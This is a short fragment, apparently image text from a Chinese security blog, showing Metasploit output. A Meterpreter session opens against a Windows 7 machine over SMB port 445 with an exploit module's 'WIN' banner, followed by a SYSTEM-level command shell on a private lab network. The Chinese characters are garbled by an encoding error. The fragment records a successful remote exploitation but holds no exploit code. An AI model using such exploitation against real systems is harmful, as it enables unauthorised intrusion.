 [*] Meterpreter session 1 opened (192.168.1.11:4444 -> 192.168.1.8:509
[+] 192.168.1.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=
[+] 192.168.1.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 7452 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>
https://blog.csdn.net/qq_44159028